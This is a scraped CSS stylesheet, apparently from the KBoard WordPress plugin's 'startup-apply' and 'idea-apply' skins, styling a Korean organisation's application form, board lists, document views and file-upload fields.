#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach:after { content: ''; display: block; clear: both; }



@media all and (max-width: 1023px) {
	#kboard-idea-apply-editor .kboard-attr-author,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-youtube,
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach { *width: 100%; }
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 0; }
}
@media all and (max-width: 768px) {
	#kboard-idea-apply-editor .kboard-attr-row { height: 90px; }
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-idea-apply-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-idea-apply-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-idea-apply-editor .kboard-attr-content textarea { width: 100%; }
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach { width: 100%; }

	#kboard-idea-apply-editor .kboard-attr-title,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
		 padding-right: 10px;
	}

	#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_type,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-team_leader,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_age,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_route  {
		 padding-left: 10px;
	}

	#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area{ padding: 0 10px; }
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { float: unset !important; margin-left: 4px; }
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link {
		float: unset;
		position: absolute;
		top: 25px;
		left: 50%;
	}

}





#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; margin-top: 10px; padding-top: 20px; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: auto; line-height: 24px; padding-right: 5px; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-transform: translateY(-1px);
	        transform: translateY(-1px);
}
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-idea-apply-editor .kboard-control { width: 100%; clear: both; }
#kboard-idea-apply-editor .kboard-control .right {  }
#kboard-idea-apply-editor .kboard-control .right button { width: 250px; height: 60px; padding: 0; margin: 0 auto; cursor: pointer; }
#kboard-idea-apply-editor .kboard-control .right button .inner-wrap { height: 100%; }
#kboard-idea-apply-editor .kboard-control .right button .text { font-size: 18px; letter-spacing: -0.3px; line-height: 48px; }
#kboard-idea-apply-editor .kboard-control .right button i { margin-left: 16px; line-height: 50px; font-size: 13px; }


/**
 * document-custom
 */
/*.apply-document-wrap { padding: 80px 0 10px; }
.apply-document-wrap .kboard-content { padding-top: 30px; }
.apply-document-wrap .detail-value { font-size: 15px; }
.apply-document-wrap .kboard-button-action { font-size: 17px !important; }
.apply-document-wrap .kboard-button-like,
.apply-document-wrap .kboard-button-unlike { display: none; }
.apply-document-wrap .kboard-control { margin-bottom: 80px; }
*/


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@startup-apply/style.css?ver=6.3
body_size: 33981
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }

	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-title,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-startup-apply-editor .kboard-attr-author,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-team_leader,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_age,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_route,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_type,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget { width: 100% !important; padding: 0 !important; margin-bottom: 20px; }
	#kboard-startup-apply-editor .kboard-attr-row { margin-bottom: 20px !important; }
}


/**
 * editor
 */
#kboard-startup-apply-editor { background-color: #e4efdd; padding-top: 110px; padding-bottom: 110px; }
#kboard-startup-apply-editor > .inner-wrap {  }

#kboard-startup-apply-editor > .inner-wrap .title { font-weight: 400; font-size: 30px; letter-spacing: -0.45px; color: #658350; line-height: 1em; letter-spacing: -0.45px; }
#kboard-startup-apply-editor > .inner-wrap .subtitle { margin-top: 18px; font-weight: 300; font-size: 22px; color: #3d3c3c; letter-spacing: -0.37px; line-height: 1em; }
#kboard-startup-apply-editor > .inner-wrap .form-wrap { margin-top: 80px; padding-top: 80px; border-top: 1px solid #dedede; }
#kboard-startup-apply-editor > .inner-wrap .form-wrap:after { content: ''; display: block; clear: both; }

#kboard-startup-apply-editor form {  }


#kboard-startup-apply-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-startup-apply-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-startup-apply-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-startup-apply-editor .kboard-attr-row label span {  }

#kboard-startup-apply-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-startup-apply-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }

#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type { overflow: visible; }
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type .description { font-size: 13px; margin-top: 8px; color: #717171; }

#kboard-startup-apply-editor select { width: 100%; height: 100%; padding: 0 16px; }
#kboard-startup-apply-editor .kboard-attr-title { width: 66.6666%; }
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_type { width: 30%; }
#kboard-startup-apply-editor .kboard-attr-row.meta-key-team,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-interest,
#kboard-startup-apply-editor .kboard-attr-author,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-email,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-birth,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_route,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
	 *width: -webkit-calc( 30% - 15px );
	 *width: calc( 30% - 15px );
	 width: 33.3333%;
}

#kboard-startup-apply-editor .kboard-attr-title,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-team,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-email,
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
	 padding-right: 20px;
}

#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_route  {
	 padding-left: 20px;
}

#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area{ padding: 0 20px; }

#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_route,
#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach { *margin-left: 30px; }


#kboard-startup-apply-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-startup-apply-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
	width: -webkit-calc( 100% - 100px);
	width: calc( 100% - 100px);
}



#kboard-startup-apply-editor .kboard-attr-row.meta-key-youtube,
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}

#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value { position: relative; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value #kboard-input-file1 {  }

#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
